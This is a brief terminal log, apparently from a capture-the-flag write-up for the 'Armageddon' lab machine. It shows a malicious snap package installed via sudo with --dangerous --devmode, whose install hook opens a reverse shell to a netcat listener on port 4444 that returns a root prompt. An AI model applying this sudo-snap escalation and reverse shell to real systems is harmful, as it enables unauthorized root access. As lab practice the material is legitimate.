 [brucetherealadmin@armageddon tmp]$ ls
xxxx_1.0_all.snap
[brucetherealadmin@armageddon tmp]$ sudo snap install xxxx_1.0_all.snap --dangerous --devmode
Run install hook of "xxxx" snap if present
❯ nc -lvp 4444
listening on [any] 4444 ...
connect to [10.10.16.2] from armageddon.htb [10.10.10.233] 58480
bash: cannot set terminal process group (3595): Inappropriate ioctl for device
bash: no job control in this shell
bash-4.3# whoami
whoami
root